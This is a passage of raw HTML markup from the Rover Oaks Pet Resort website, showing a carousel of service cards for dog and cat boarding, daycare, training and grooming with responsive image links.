style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Boarding" role="link" href="/services/dog-boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog boarding at Rover Oaks Pet Resort" title="Dog boarding at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5eR2lDNxljYDCIpigiqhEV">Dog Boarding</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Boarding" role="link" href="/services/cat-boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat boarding at Rover Oaks Pet Resort" title="Cat boarding at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5ZndjAYXyHOui2BuQNK1gv">Cat Boarding</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Daycare" role="link" href="/services/dog-daycare" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Daycare" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog daycare at Rover Oaks Pet Resort" title="Dog daycare at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5MhH6AgPJjYYdLzYQPjHPt">Dog Daycare</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Training" role="link" href="/services/dog-training" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Training" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog training at Rover Oaks Pet Resort" title="Dog training at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4qTU4hnXOZMCPkI3ZyZTyn">Dog Training</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Grooming" role="link" href="/services/dog-grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Rover Oaks Pet Resort" title="Grooming at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="GE6QkpBfdHIZfDej1Fj2i">Dog Grooming</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Boarding" role="link" href="/services/dog-boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog boarding at Rover Oaks Pet Resort" title="Dog boarding at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ApiQm0I855KzSVzkZRzY6/c9d493bfeeca96309e5aee936a56901d/1-_10_.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5eR2lDNxljYDCIpigiqhEV">Dog Boarding</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Cat Boarding" role="link" href="/services/cat-boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Cat Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/29macr3b0EALneiYNeWNTg/bb3552ecbe109a174920f781cd27c8b2/gato.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source 